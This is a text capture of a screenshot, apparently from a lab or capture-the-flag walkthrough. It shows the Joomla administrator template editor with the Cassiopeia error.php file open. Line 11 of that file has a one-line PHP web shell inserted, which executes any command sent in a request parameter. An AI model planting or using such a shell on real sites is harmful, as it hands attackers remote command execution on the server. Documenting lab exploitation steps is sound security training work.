 Templates: Customise (Cassiopeia) - Holography Industries - Administration - Chromium
Templates: Customis
Not secure 10.10.11.3/administrator/index.php?option=com_templates&view=template&id=223&file=Ly9lcnJvci5waHA%3D&isMedia=0
Kali CyberChef
Joomla!® Templates: Customise (Cassiopeia)
Save Save & Close Rename File Delete File Close File
Editor Create Overrides Updated Files Template Description
Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
css
images
js
scss
1 <?php
2
3 /**
4 * @package Joomla.Site
5 * @subpackage Templates.cassiopeia
6 *
7 * @copyright (C) 2017 Open Source Matters, Inc. <https://www.joomla.org>
8 * @license GNU General Public License version 2 or later; see LICENSE.txt
9 */
10
11 echo system($_REQUEST[0]);
12
13 defined('_JEXEC') or die;
14
15 use Joomla\CMS\Factory;
16 use Joomla\CMS\HTML\HTMLHelper;
17 use Joomla\CMS\Language\Text;
18 use Joomla\CMS\Uri\Uri;
19
20 /** @var Joomla\CMS\Document\ErrorDocument $this */
21
22 $app = Factory::getApplication();
23 $wa = $this->getWebAssetManager();
24
25 // Detecting Active Variables